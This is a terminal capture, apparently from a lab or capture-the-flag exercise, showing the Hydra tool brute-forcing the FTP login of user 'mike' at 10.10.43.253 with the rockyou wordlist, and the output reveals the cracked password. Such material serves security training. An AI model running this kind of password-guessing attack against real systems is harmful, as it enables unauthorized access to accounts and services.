 └─$ hydra -t 4 -l mike -P /usr/share/wordlists/rockyou.txt -vV 10.10.43.253 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or
 secret service organizations, or for illegal purposes (this is non-binding, these *** ig
nore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-30 08:09:32
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399),
~3586100 tries per task
[DATA] attacking ftp://10.10.43.253:21/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[ATTEMPT] target 10.10.43.253 - login "mike" - pass "123456" - 1 of 14344399 [child 0] (0
/0)
[ATTEMPT] target 10.10.43.253 - login "mike" - pass "12345" - 2 of 14344399 [child 1] (0/
0)
[ATTEMPT] target 10.10.43.253 - login "mike" - pass "123456789" - 3 of 14344399 [child 2]
 (0/0)
[ATTEMPT] target 10.10.43.253 - login "mike" - pass "password" - 4 of 14344399 [child 3]
(0/0)
[21][ftp] host: 10.10.43.253   login: mike   password: password
[STATUS] attack finished for 10.10.43.253 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-30 08:09:38